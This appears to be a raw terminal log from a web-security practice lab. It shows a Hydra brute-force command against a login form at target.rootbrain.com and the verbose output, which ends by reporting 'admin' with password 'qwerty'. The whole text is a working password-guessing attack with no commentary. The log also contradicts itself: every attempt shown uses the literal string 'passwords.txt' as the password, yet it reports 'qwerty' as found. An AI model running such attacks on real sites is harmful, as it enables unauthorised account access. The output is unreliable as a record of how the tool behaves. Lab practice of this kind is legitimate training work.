 └─$ hydra -L username.txt -p passwords.txt target.rootbrain.com https-post-form -S "/web101/FromCracking/index.php:username=^USER^&passwd=^PASS^:Oops" -Vv -f -I
Hydra v9.5 (c) 2023 by van Hauser/THC & David Maciejak - Please do not use in military or secret service organizations, or for illegal purposes (this is non-binding,
these *** ignore laws and ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2024-09-22 21:49:22
[DATA] max 16 tasks per 1 server, overall 16 tasks, 132 login tries (l:132/p:1), ~9 tries per task
[DATA] attacking http-post-forms://target.rootbrain.com:443/web101/FromCracking/index.php:username=^USER^&passwd=^PASS^:Oops
[VERBOSE] Resolving addresses ... [VERBOSE] resolving done
[ATTEMPT] target target.rootbrain.com - login "access" - pass "passwords.txt" - 1 of 132 [child 0] (0/0)
[ATTEMPT] target target.rootbrain.com - login "accounting" - pass "passwords.txt" - 2 of 132 [child 1] (0/0)
[ATTEMPT] target target.rootbrain.com - login "accounts" - pass "passwords.txt" - 3 of 132 [child 2] (0/0)
[ATTEMPT] target target.rootbrain.com - login "admin" - pass "passwords.txt" - 4 of 132 [child 3] (0/0)
[ATTEMPT] target target.rootbrain.com - login "administracion" - pass "passwords.txt" - 5 of 132 [child 4] (0/0)
[ATTEMPT] target target.rootbrain.com - login "administrador" - pass "passwords.txt" - 6 of 132 [child 5] (0/0)
[ATTEMPT] target target.rootbrain.com - login "administrator" - pass "passwords.txt" - 7 of 132 [child 6] (0/0)
[ATTEMPT] target target.rootbrain.com - login "administrators" - pass "passwords.txt" - 8 of 132 [child 7] (0/0)
[ATTEMPT] target target.rootbrain.com - login "admins" - pass "passwords.txt" - 9 of 132 [child 8] (0/0)
[ATTEMPT] target target.rootbrain.com - login "ads" - pass "passwords.txt" - 10 of 132 [child 9] (0/0)
[ATTEMPT] target target.rootbrain.com - login "adserver" - pass "passwords.txt" - 11 of 132 [child 10] (0/0)
[443][http-post-form] host: target.rootbrain.com login: admin password: qwerty
[STATUS] attack finished for target.rootbrain.com (valid pair found)
1 of 1 target successfully completed, 1 valid password found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2024-09-22 22:17:36